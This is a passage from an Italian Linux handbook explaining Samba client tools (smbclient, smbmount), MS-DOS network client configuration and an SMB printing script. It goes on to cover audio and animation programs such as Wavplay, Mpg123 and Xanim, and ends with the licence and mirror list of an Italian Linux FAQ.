Samba consente di accedere a un servente SMB, ovvero a un elaboratore che offre servizi NetBIOS. Ciò viene fatto fondamentalmente attraverso il programma '**smbclient**' che si comporta in modo simile a un cliente per FTP, anche se non si tratta proprio della stessa cosa.

## 285.4.1 \$ smbclient

```
smbclient servente_e_servizio [password] [opzioni]
```
smbclient -L *host*

'**smbclient**' è il programma attraverso cui è possibile connettersi a un elaboratore che offre servizi Net-BIOS attraverso il protocollo TCP/IP. Potrebbe trattarsi di MS-Windows 95/98/NT o anche di un altro elaboratore GNU/Linux che gestisce un servente SMB con Samba.

In linea di massima, si può vedere questo programma come una sorta di cliente FTP, con la differenza che si può inviare un file anche a un servizio di stampa. In questo senso, il programma offre normalmente un invito attraverso il quale possono essere impartiti dei comandi. Questo invito è '**smb \>**', dove la barra obliqua inversa rappresenta la directory corrente del servizio a cui ci si è connessi (in questo caso è la radice).

L'indicazione del servente e del servizio deve essere fatto nella forma consueta.

\\*servente*\*servizio*

Alcune opzioni

-P

Inizia una connessione a un servizio di stampa, invece che al solito servizio di condivisione di file.

-L *host*

Permette di ottenere la lista dei servizi ottenibili da un determinato elaboratore. In tal caso, l'elaboratore viene identificato attraverso i comuni indirizzi IP o i nomi di dominio.

-c *stringa\_di\_comando*

Permette di indicare una stringa di comando da eseguire. In questo modo si evita la modalità interattiva perché si indica tutto quello che si vuole ottenere nella stringa. per indicare più comandi, questi devono essere separati con il punto e virgola ('**;**').

-I *host*

Permette di definire l'indirizzo (numero IP, oppure il nome di dominio) dell'elaboratore che concede il servizio. Solitamente, questo indirizzo viene ottenuto attraverso una chiamata circolare (broadcast), ma ci sono situazioni in cui questo sistema non può funzionare, per esempio quando si attraversa un router.

Esempi

\$ **smbclient -L dinkel.brot.dg**

Richiede, e ottiene, l'elenco dei servizi SMB disponibili nell'elaboratore '**dinkel.brot.dg**'.

\$ **smbclient '\\mais\c'**

Attiva una connessione con il servizio di condivisione file '**c**' dell'elaboratore identificato dal protocollo NetBIOS con il nome '**mais**'. Non avendo indicato esplicitamente la password, questa viene richiesta prima di presentare l'invito di '**smbclient**': se per questo servizio non c'è, basta lasciarla in bianco e premere [ *Invio* ].

\$ **smbclient '\\mais\c' -I 192.168.1.15**

Come nell'esempio precedente, ma viene specificato l'indirizzo IP del servente.

```
$ smbclient '\\mais\stampa' -P
```
Attiva una connessione con il servizio di condivisione della stampante '**stampa**' dell'elaboratore identificato dal protocollo NetBIOS con il nome '**mais**'. Non avendo indicato esplicitamente la password, questa viene richiesta prima di presentare l'invito di '**smbclient**': se per questo servizio non c'è, basta lasciarla in bianco e premere [ *Invio* ].

\$ **smbclient '\\mais\stampa' "" -P -c "print ./lettera"**

Come nell'esempio precedente, attiva una connessione con il servizio di condivisione della stampante '**stampa**', ma indica già la password, corrispondente alla stringa nulla, e il comando da eseguire: '**print ./lettera**'. In questo modo, non inizia alcuna sessione interattiva e il programma procede immediatamente all'invio del file './lettera' per la stampa.

### 285.4.2 Verificare il funzionamento di un servente Samba

In precedenza si è visto come realizzare un servente SMB attraverso Samba. Per verificarne il funzionamento attraverso il programma '**smbclient**' si può tentare un collegamento. Ciò può essere fatto sia dallo stesso elaboratore che offre il servizio che da un altro.

#### \$ **smbclient '\\DINKEL\PUBLIC'**[ *Invio* ]

I nomi dell'elaboratore e del servizio sono scritti con lettere maiuscole intenzionalmente, non perché ciò sia necessario, ma perché è possibile. Infatti, molti clienti di servizi NetBIOS sono in grado di utilizzare solo nomi composti da lettere maiuscole.

Si osservi l'uso degli apici singoli. L'indicazione dell'elaboratore e della directory è fatta di due barre oblique inverse, seguite dal nome dell'elaboratore, seguito da una barra obliqua inversa, seguita dal nome dell'oggetto condiviso. Se fossero stati utilizzati gli apici doppi, con la shell Bash o altra simile, le barre oblique avrebbero dovuto essere raddoppiate.

In base all'esempio di configurazione presentato all'inizio di questo capitolo, il risultato dovrebbe essere il seguente:

```
Added interface ip=192.168.1.1 bcast=192.168.1.255 nmask=255.255.255.0
Server time is Wed Apr 9 11:00:13 1997
Timezone is UTC+1.0
Password:
```
Dal momento che si fa riferimento a un servizio pubblico, non si inserisce alcuna password: si preme semplicemente [ *Invio* ].

```
Domain=[UFFICIO] OS=[Unix] Server=[Samba 1.9.16p11]
smh: \&
```
A questo punto, '**smbclient**' si comporta come un programma di FTP. Per terminare l'esecuzione di '**smbclient**' è sufficiente scrivere il comando '**quit**'.

## 285.5 Connessione con una rete NetBIOS-TCP/IP

Per poter integrare il proprio elaboratore GNU/Linux, sul quale è appena stato installato Samba, con una rete che utilizza NetBIOS, occorre che i sistemi operativi di questa rete utilizzino il trasporto TCP/IP. <sup>2</sup>

Di conseguenza, si potrà interagire con sistemi MS-Windows 95/98/NT, mentre per MS-Windows 3.11 e per il Dos occorre aggiungere l'estensione al TCP/IP. Per questo scopo si può visitare eventualmente il seguente indirizzo.

<sup>2</sup>Di solito, le reti NetBIOS fanno uso del protocollo di trasporto NetBEUI che ha il vantaggio di non richiedere alcuna configurazione. L'utilizzo del trasporto TCP/IP obbliga ad assegnare almeno l'indicazione degli indirizzi IP e delle maschere di rete. Ciò significa che, oltre a dover pianificare i nomi dei serventi o *peer*, si devono organizzare anche gli indirizzi IP. Di solito, questo particolare viene dimenticato perché non sembra fare parte del protocollo NetBIOS.

<ftp://ftp.microsoft.com/bussys/clients/>

L'esempio seguente mostra l'interrogazione di un elaboratore su cui gira MS-Windows 95/98 che consente la condivisione del disco 'C:' e della stampante.

#### \$ **smbclient -L roggen.brot.dg**[ *Invio* ]

```
Added interface ip=192.168.1.1 bcast=192.168.1.255 nmask=255.255.255.0
Server time is Thu Apr 10 12:50:16 1997
Timezone is UTC+2.0
```
Server=[ROGGEN] User=[] Workgroup=[UFFICIO] Domain=[UFFICIO]



Da quello che si vede nell'elenco dei servizi è possibile utilizzare '**smbclient**' per accedere al servizio '**C**'.

#### \$ **smbclient '\\ROGGEN\C'**

Dal lato dell'elaboratore '**roggen.brot.dg**' sul quale è in funzione MS-Windows 95/98, è possibile utilizzare le risorse di rete per accedere all'elaboratore GNU/Linux ('**dinkel.brot.dg**'), sempre che questo abbia attivato un servente SMB con Samba.



Figura 285.1. La directory pubblica amministrata da Samba, dal punto di vista di MS-Windows 95/98.

Dal lato dell'elaboratore GNU/Linux è possibile controllare gli accessi attraverso '**smbstatus**'.

```
$ smbstatus[ Invio ]
```


No locked files

Segue il contenuto delle directory pubbliche così come si vede in figura 285.1 dal punto di vista di GNU/Linux.



Per utilizzare una stampante condivisa in una rete NetBios, si può utilizzare ancora '**smbclient**'. Per esempio, si vuole stampare il file 'esempio' nella stampante condivisa con il nome '**HP**' dall'elaboratore '**roggen**'.

#### \$ **smbclient '\\ROGGEN\HP' -P**

Dopo la richiesta della password, che supponiamo sia inesistente, si presenta l'invito di '**smbclient**' dal quale è possibile dare il comando di stampa.

```
print file_da_stampare
```
Quindi si può uscire dalla sessione di lavoro con '**smbclient**' utilizzando il comando '**quit**'.

Di certo è un'operazione piuttosto laboriosa, inoltre si aggiunge il problema della scalettatura, cioè la necessità di convertire i file di testo Unix in file di testo Dos.

## 285.5.1 Cliente MS-Dos

Se si vogliono utilizzare elaboratori MS-Dos per accedere a elaboratori GNU/Linux che condividono dati attraverso Samba, è necessario acquisire il software '**msclient**' dal solito indirizzo di Microsoft.

<ftp://ftp.microsoft.com/bussys/clients/>

Nell'elaboratore Dos, una volta decompressi i file in una directory transitoria, si può avviare il programma '**SETUP.EXE**'. È necessario solo il protocollo TCP/IP, mentre il NetBEUI è superfluo e serve solo a ridurre ulteriormente la scarsa memoria a disposizione. È anche sufficiente utilizzare il cosiddetto *redirector di base*.

Solitamente, il cliente Microsoft viene installato in 'C:\NET' Al suo interno sono disponibili alcuni file di configurazione '.INI', secondo la convenzione normale di MS-Windows. Tutto, o quasi, è configurabile attraverso il programma '**SETUP.EXE**', anche se resta la possibilità di modificare direttamente questi file.

Quello che segue è un esempio del file 'PROTOCOL.INI'.

```
[network.setup]
version=0x3110
netcard=ms$ne2clone,1,MS$NE2CLONE,1
transport=tcpip,TCPIP
lana0=ms$ne2clone,1,tcpip
[TCPIP]
NBSessions=6
SubNetMask0=255 255 255 0
IPAddress0=192 168 1 10
DisableDHCP=1
DriverName=TCPIP$
BINDINGS=MS$NE2CLONE
LANABASE=0
[MS$NE2CLONE]
IOBASE=0x300
INTERRUPT=10
DriverName=MS2000$
```
[protman] DriverName=PROTMAN\$ PRIORITY=MS\$NDISHLP

È importante osservare il modo con cui viene inserito l'indirizzo IP dell'elaboratore, cioè separando gli *ottetti* attraverso spazi invece che con il consueto punto. È importante impostare correttamente la maschera di rete e disabilitare il DHCP, '**DisableDHCP=1**', a meno che quest'ultimo sia disponibile effettivamente.

Quello che segue è un esempio del file 'SYSTEM.INI'.

[network] filesharing=no printsharing=no autologon=yes computername=ALFA lanroot=C:\NET username=DANIELE workgroup=UFFICIO reconnect=yes dospophotkey=N

#### $SMB$  2905

```
lmlogon=0
logondomain=UFFICIO
preferredredir=basic
autostart=basic
maxconnections=8
```
[network drivers] netcard=ne2000.dos transport=tcpdrv.dos,nemm.dos devdir=C:\NET LoadRMDrivers=yes

```
[386enh]
TimerCriticalSection=5000
UniqueDosPSP=TRUE
PSPIncrement=2
```
[Password Lists] \*Shares=C:\NET\Shares.PWL DANIELE=C:\NET\DANIELE.PWL

È abbastanza importante che il gruppo di lavoro (*workgroup*) sia uguale a quello del servizio da raggiungere, anche se non è indispensabile. In questo caso: '**workgroup=UFFICIO**'. Inoltre, per risparmiare memoria, è conveniente che sia attivato solo il *redirector* di base: '**preferredredir=basic**'.

### 285.5.2 Problemi con i router

Quando si utilizzano clienti NetBIOS come MS-Windows 95/98 o lo stesso MS-Dos, pur avendo la possibilità di indicare l'indirizzo di un router (gateway), normalmente non si riesce ad attraversarlo per accedere a un servizio NetBIOS che si trovi oltre questo.

Ciò dipende dalla normale impossibilità di indicare il nodo di destinazione attraverso la notazione necessaria al protocollo IP. In pratica, il tipico cliente effettua un'interrogazione circolare (broadcast) per il servente che offre un particolare servizio NetBIOS. La risposta si ottiene regolarmente se il servente è connesso nella stessa rete o sottorete, mentre non si ottiene alcuna risposta se questo si trova oltre un router.

I clienti di GNU/Linux, come '**smbclient**' e '**smbmount**' (quest'ultimo viene descritto più avanti), offrono la possibilità di indicare esplicitamente l'indirizzo del nodo che funge da servente NetBIOS. In questo modo, questi clienti riescono ad attraversare anche i router.

## 285.6 Stampa

Come si è visto, la stampa attraverso un servizio SMB avviene per mezzo di '**smbclient**'. La maggior parte delle distribuzioni GNU/Linux predispone già un sistema di filtri di stampa completo anche della possibilità di stampare presso una stampante remota di tipo SMB.

A titolo di esempio, si può osservare lo script seguente che si occupa di ricevere lo standard input e di inviarlo, tramite '**smbclient**', a una particolare stampante remota. Per farlo, viene creato un file temporaneo nella directory personale dell'utente che lo utilizza, e con l'occasione, lo si trasforma. In questo esempio, ci si limita a fare in modo che il codice di interruzione di riga corrisponda alla sequenza <*CR*><*LF*>, adatta alle stampanti comuni.

```
#!/bin/bash
#======================================================================
# stampa-smb
#
# Esempio di una sorta di filtro di stampa per utilizzare una stampante
# condivisa da un servente SMB.
#======================================================================
#======================================================================
# Variabili.
#======================================================================
    #------------------------------------------------------------------
    # Il nome del file temporaneo da utilizzare per la stampa.
    #------------------------------------------------------------------
```

```
STAMPA="$HOME/stampa-smb-$(date +%Y%m%d%H%M%S)"
   #------------------------------------------------------------------
   # Il nome del servizio di stampa SMB.
   #------------------------------------------------------------------
   SMB_PRINT='\\weizen.mehl.dg\lp'
#======================================================================
# Inizio.
#======================================================================
   #------------------------------------------------------------------
   # Scarica lo standard input nel file temporaneo, trasformandolo
   # in un testo «Dos» in cui «newline» corrisponda alla sequenza
    # <CR><LF>.
   #------------------------------------------------------------------
   cat | unix2dos > $STAMPA
   #------------------------------------------------------------------
    # Invia il file a un servizio di stampa SMB.
    #------------------------------------------------------------------
   smbclient $SMB_PRINT "" -P -c "print $STAMPA" > /dev/null
   #------------------------------------------------------------------
   # Elimina il file transitorio.
   #------------------------------------------------------------------
   rm $STAMPA > /dev/null
#======================================================================
# Fine.
#======================================================================
```
## 285.7 Mount

Finora si è visto che è possibile accedere a una directory condivisa con il protocollo NetBIOS attraverso il programma '**smbclient**'. Ma questo programma non consente di montare quella directory, così come si fa con il protocollo NFS. Per questo occorre predisporre il kernel, e per il montaggio si deve utilizzare il programma '**smbmount**'.

## 285.7.1 Kernel

Per poter montare un file system di rete ottenuto da un servizio NetBIOS, occorre predisporre il kernel nella sezione dedicata appunto ai file system gestiti.

- *SMB filesystem support (to mount WfW shares etc..)* (21.2.15) **Y**
- *SMB Win95 bug workaround*

Di solito, conviene attivare anche la gestione del raggiro del problema delle prime versioni di MS-Windows 95.

## 285.7.2 \$ smbmount

smbmount *servizio punto\_di\_innesto* [*opzioni*]

'**smbmount**' permette di eseguire il montaggio di una directory offerta in condivisione da un servizio NetBIOS. Il nome del servizio viene indicato in maniera più confacente allo standard Unix, utilizzando barre inclinate normali, e non inverse come richiede normalmente NetBIOS. Il servizio ha la sintassi seguente:

#### //*servente*/*nome*[/*directory*]

In questo modo si indica il servente e il nome del servizio, come al solito, a parte l'uso delle barre normali. Di seguito, si può aggiungere l'indicazione di una directory particolare, discendente da quella di partenza per il servizio indicato.

'**smbmount**' può essere utilizzato eventualmente anche da utenti comuni (diversi dall'utente '**root**'), ma in tal caso, deve essere attivato il bit SUID (SUID-root). In pratica, deve avere i permessi 4755 e appartenere all'utente '**root**'.

#### $SMB$  2907

#### Alcune opzioni

#### -s *servente*

In alcune circostanze è necessario specificare a parte il nome del servente NetBIOS e questa opzione permette di farlo.

#### -c *cliente*

In alcune circostanze è necessario specificare a parte il nome del cliente NetBIOS, cioè di se stessi, e questa opzione permette di farlo.

#### -U *utente*

Permette di specificare un nome di utente, per gli scopi di NetBIOS, diverso da quello utilizzato effettivamente nell'elaboratore cliente.

#### -I *host*

Permette di definire l'indirizzo (numero IP, oppure il nome di dominio) dell'elaboratore che concede il servizio. Solitamente, questo indirizzo viene ottenuto attraverso una chiamata circolare (broadcast), ma ci sono situazioni in cui questo sistema non può funzionare, per esempio quando si attraversa un router.

-u *utente*

#### -g *gruppo*

Queste due opzioni permettono di definire la proprietà dei file e delle directory del file system che viene montato. Infatti, trattandosi di un file system sprovvisto di tali informazioni, è necessario decidere a chi si vuole fare appartenere il suo contenuto. Se non si utilizzano queste opzioni, tutto è di proprietà dell'utente '**root**'.

#### Esempi

#### \$ **smbmount //W5/C /mnt/dosserver**

Esegue il montaggio della directory condivisa dal servente NetBIOS '**W5**' con il nome '**C**', utilizzando come punto di innesto '/mnt/dosserver/'. I dati ottenuti (file e directory) risulteranno appartenere all'utente '**root**'.

```
$ smbmount //W5/C /mnt/dosserver -c linux1
```
Esegue la stessa operazione dell'esempio precedente, ma fa in modo che l'elaboratore locale (il cliente dal quale si esegue il montaggio) venga identificato, ai fini del protocollo NetBIOS, con il nome '**linux1**'.

```
$ smbmount //W5/C /mnt/dosserver -c linux1 -I 192.168.2.15
```
Come nell'esempio precedente, ma indica esplicitamente l'indirizzo IP del nodo cui corrisponde il nome NetBIOS '**W5**'. Ciò permette di superare un eventuale router e comunque evita una richiesta circolare a tutta la rete.

```
$ smbmount //W5/C /mnt/dosserver -u daniele -g daniele
```
Come nel primo esempio, ma viene indicato a quale utente e gruppo devono risultare appartenenti i file e le directory.

## 285.7.3 \$ smbumount

smbumount *punto\_di\_innesto*

'**smbumount**' permette agli utenti comuni di smontare una directory offerta in condivisione da un servizio NetBIOS, montata precedentemente con '**smbmount**'. Perché ciò possa funzionare, è necessario che questo programma appartenga all'utente '**root**' e abbia il bit SUID attivato (SUID-root). In pratica, le stessa situazione richiesta per '**smbmount**'.

L'utente '**root**' non ha bisogno di utilizzare questo programma; per lui è sufficiente il solito '**umount**'.

## 285.8 Riferimenti

• David Wood, *SMB HOWTO*

# Applicazioni multimediali

In questo capitolo si raccolgono informazioni su applicativi multimediali che per qualche motivo non vengono più seguite in questo documento.

## 286.1 Wavplay

Wavplay è un pacchetto per l'esecuzione e la registrazione di file audio in formato WAV RIFF (quello tipico di MS-Windows). Non si tratta di qualcosa di eccezionale, ma è almeno uno strumento funzionale che permette di non dover lavorare direttamente con i file di dispositivo.

Purtroppo, Wavplay non funziona con tutti i tipi di scheda audio. In generale dovrebbe andare bene con quelle i cui driver appartengono alla serie «OSS».

## 286.1.1 \$ wavplay, wavrec

wavplay [*opzioni*] *file\_wav*...

#### wavrec [*opzioni*] *file\_wav*

Come si può intuire, '**wavrec**' registra, mentre '**wavplay**' esegue i file WAV. Le opzioni di questi due programmi eseguibili sono in parte uguali.

#### Alcune opzioni

#### -s *frequenza\_campionatura*

In registrazione permette di definire la frequenza della campionatura. Il valore predefinito è di 22 050 Hz. Utilizzando frequenze maggiori si migliora la qualità della registrazione, aumentando proporzionalmente le dimensioni del file che si genera.

In esecuzione, permette di modificare la velocità di ascolto. In pratica, utilizzando una frequenza di campionatura inferiore a quella utilizzata per registrare, si ottiene un'esecuzione rallentata, e di conseguenza il contrario aumentando la frequenza. In generale, per eseguire un brano alla sua velocità naturale, non occorre specificare questa opzione.

 $-S$ 

Richiede espressamente una registrazione o un'esecuzione stereofonica.

 $-M$ 

Richiede espressamente una registrazione o un'esecuzione monofonica.

 $-b8|16$ 

Permette di specificare espressamente la dimensione in bit di ogni campione. Si può scegliere solo tra i valori 8 e 16.

#### -t *n\_secondi\_registrazione*

Permette di fissare la durata della registrazione (non si usa per l'esecuzione).

 $-1$ 

Riguarda solo '**wavplay**' e fa sì che si limiti a mostrare le caratteristiche del file, senza eseguirlo.

#### Esempi

#### \$ **wavrec -b 8 -S -t 60 mio\_file.wav**

Registra nel file 'mio\_file.wav' ciò che proviene dalla scheda audio (si deve utilizzare un programma come Aumix per selezionare un segnale in registrazione), con campioni di 8 bit, in stereofonia, per una durata di 60 s. La frequenza di campionamento è quella predefinita.

\$ **wavrec -b 8 -S -t 60 -s 20000 mio\_file.wav**

Come nell'esempio precedente, specificando una frequenza di campionamento di 20 000 Hz.

\$ **wavplay mio\_file.wav**

Esegue il file 'mio\_file.wav'.

```
$ wavplay -s 10000 mio_file.wav
```
Esegue il file 'mio\_file.wav' a una data frequenza di campionamento, in modo da alterarne la velocità di esecuzione (seguendo gli esempi già visti, la velocità viene dimezzata).

## 286.1.2 \$ xltwavplay

Wavplay si compone anche dell'eseguibile '**xltwavplay**', a volte distribuito in un pacchetto separato, che si comporta da programma frontale grafico per '**wavplay**' e '**wavrec**'. In pratica, utilizza il sistema grafico X per comandare '**wavplay**' e '**wavrec**' in modo più gradevole rispetto alla solita riga di comando.



Figura 286.1. Aspetto del programma frontale di Wavplay.

L'unico problema di '**xltwavplay**' sta nel fatto che utilizza le librerie LessTif, e queste non funzionano ancora perfettamente.

## 286.2 Mpg123

Mpg123<sup>1</sup> è un applicativo specializzato per l'esecuzione di brani memorizzati in formato MP3. È difficile trovarlo nelle distribuzioni GNU/Linux a causa della sua licenza. Mpg123 si compone in pratica solo dell'eseguibile omonimo: '**mpg123**'.

```
mpg123 [opzioni] {file_mp3|uri_http}
```
L'eseguibile in questione è ricco di opzioni e di possibilità; tuttavia dovrebbe bastare l'indicazione del file MP3 come unico argomento per iniziare la sua esecuzione attraverso la gestione dell'audio del sistema operativo (in pratica si arrangia a inviare i dati al dispositivo '/dev/audio' o '/dev/dsp', che deve avere i permessi necessari).

<sup>1</sup>**Mpg123** software non libero: non è consentita la modifica e la commercializzazione

Una particolarità di Mpg123 è quella di poter caricare direttamente un file attraverso il protocollo HTTP. Per esempio:

```
$ mpg123 mio_file.mp3
```
avvia l'esecuzione del file 'mio\_file.mp3', mentre:

#### \$ **mpg123 "http://www.brot.dg/brano.mp3"**

esegue direttamente il file che si ottiene dall'URI 'http://www.brot.dg/brano.mp3'. Eventualmente, per questo è possibile servirsi anche di un proxy. Per maggiori dettagli si può consultare la pagina di manuale relativa: *mpg123*(1).

## 286.3 8Hz-mp3

 $8$ Hz-mp3<sup>2</sup> è un programma che è stato disponibile gratuitamente, ma che pare avere qualche problema (si veda a questo proposito <http://www.8hz.com/mp3/index.html>). 8Hz-mp3 è in grado di convertire file WAV RIFF, o PCM, in MP3. In generale, conviene limitarsi alla conversione a partire da file WAV RIFF, dal momento che questi contengono nell'intestazione tutte le informazioni necessarie a conoscere il modo in cui sono campionati. L'eseguibile '**8hz-mp3**' è tutto ciò che compone questo programma:

```
8hz-mp3 [opzioni] file_in_ingresso file_mp3_generato
```
L'uso normale di 8Hz-mp3 non richiede alcuna opzione. Per la precisione, senza opzioni, 8Hz-mp3 si aspetta che il file in ingresso sia in formato WAV RIFF, e genera un file MP3 con la qualità migliore che è in grado di ottenere.

Alcune opzioni

 $-c$ 

Imposta nel file MP3 il bit '**copyright**'. Senza questa opzione, questo bit non viene attivato.

 $-$ o

Imposta nel file MP3 il bit '**original**'. Senza questa opzione, questo bit non viene attivato.

-q *n\_qualità*

Definisce esplicitamente il livello di qualità che si intende ottenere nel file MP3. Il valore predefinito è zero, che corrisponde alla qualità migliore. Valori superiori allo zero, fino a un massimo di 30, indicano qualità progressivamente inferiori.

#### Esempi

```
$ 8hz-mp3 01.wav 01.mp3
```
Converte il file '01.wav' nel file '01.mp3', utilizzando le impostazioni predefinite.

\$ **for i in \*.wav ; do 8hz-mp3 \$i \$i.mp3 ; done**

Attraverso la shell, attiva un ciclo con il quale vengono convertiti tutti i file che terminano con estensione '.wav' in MP3, creando altrettanti file, che si distinguono perché hanno in più l'estensione '.mp3'.

## 286.4 Xanim

Xanim<sup>3</sup> è un programma, apparentemente molto semplice, che permette la visione e l'ascolto di file contenenti delle animazioni. I formati che può gestire sono molti; per citarne alcuni: FLI, GIF animati, AVI e Quicktime. Xanim (l'eseguibile '**xanim**') può essere usato molto bene in modo non interattivo attraverso l'uso delle opzioni fornite nella riga di comando, ma permette comunque una gestione intuitiva anche senza di queste. L'unico argomento obbligatorio è il nome del file che si vuole «eseguire».

Per utilizzare bene Xanim è necessario leggere la pagina di manuale *xanim*(1).

### 286.4.1 \$ xanim

<sup>2</sup>**8Hz-mp3** gratuito, senza una licenza vera e propria

<sup>&</sup>lt;sup>3</sup>Xanim software gratuito, non libero, per uso non commerciale

xanim [*opzioni*] *file*...

Come accennato, '**xanim**' richiede espressamente l'indicazione di almeno un file di animazione da eseguire. Se vengono indicati più file, questi risultano uniti assieme in un'unica sequenza. Il controllo dell'esecuzione delle animazioni avviene normalmente attraverso un pannellino di controllo che si può vedere nella figura 286.2.



Figura 286.2. La finestra contenente il pannellino di controllo di Xanim.

Anche senza volere approfondire l'uso di questo programma, può essere conveniente conoscere almeno l'uso del mouse e di alcune funzionalità della tastiera durante l'esecuzione di un'animazione:

- facendo un clic con il primo tasto del mouse, oppure premendo il tasto [ *,* ] (virgola), si ottiene l'arresto dell'esecuzione e la visualizzazione della scena precedente;
- facendo un clic con il terzo tasto del mouse, oppure premendo il tasto [ *.* ] (punto), si ottiene l'arresto dell'esecuzione e la visualizzazione della scena successiva;
- facendo un clic con il secondo tasto del mouse (quello centrale) si ottiene la ripresa dell'esecuzione dell'animazione (se era stata fermata);
- la [ *barra spaziatrice* ] arresta o fa riprendere l'esecuzione dell'animazione;

Appunti di informatica libera Tomo XV

LDR: Linux domande e risposte

#### **LDR: Linux Domande e Risposte**

Copyright © 1999-2000 Gaetano Paolone

bigpaul @ pluto.linux.it

This information is free; you can redistribute it and/or modify it under the terms of the GNU General Public License as published by the Free Software Foundation; either version 2 of the License, or (at your option) any later version.

This work is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without even the implied warranty of MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the GNU General Public License for more details.

You should have received a copy of the GNU General Public License along with this work; if not, write to the Free Software Foundation, Inc., 675 Mass Ave, Cambridge, MA 02139, USA.

Una copia della licenza GNU General Public License, versione 2, si trova nell'appendice F.

#### L'indirizzo della **versione aggiornata** delle **LDR: Linux Domande e Risposte** è:

<http://web.tiscalinet.it/linuxfaq>

Il sito suddetto è inoltre stato riprodotto nella sezione **ildp** del sito del **Pluto**:

<http://www.pluto.linux.it/ildp/LDR/>,

sul sito di **ZioBudda**:

<http://www.ziobudda.net/mirror/linuxfaq>,

sul sito del **LUG Trieste**:

<http://trieste.linux.it/ldr/>,

sul sito del **LinuxTrent**:

<http://linuxtrent.trew.it/ldr>,

sul sito di **Claudio Dentice**:

<http://utenti.tripod.it/fireboy9>,

sul sito **GaliLINUX**:

 $\langle$ http://galileo.fis.uniroma2.it/galilinux/documenti $>,$ 

sul sito della rivista **Inter.net**:

<http://www.interpuntonet.it/linux/LDR>,

sul sito di **Paolo Squaratti**:

<http://digilander.iol.it/kranz2/linuxfaq/>.

Il sito di **Scorpion (Vincenzo)** (<members.xoom.it/Vincenzo79/>) ospita la versione pdf delle LDR.

